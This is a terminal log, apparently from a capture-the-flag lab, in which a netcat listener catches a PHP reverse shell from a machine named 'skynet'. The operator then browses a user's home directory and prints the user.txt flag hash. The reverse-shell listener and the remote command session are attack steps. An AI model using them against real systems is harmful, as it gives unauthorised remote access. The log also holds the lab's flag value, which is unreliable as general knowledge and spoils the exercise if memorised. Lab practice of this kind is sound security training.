 ┌──(kali㉿kali)-[~/Downloads/php-reverse-shell]
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.17.1.116] from (UNKNOWN) [10.10.90.89] 54666
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 15:01:52 up 58 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /
$ cd /home
$ dir
milesdyson
$ cd milesdyson
$ dir
backups  mail  share  user.txt
$ cat user.txt
7ce5c2109a40f958099283600a9ae807
$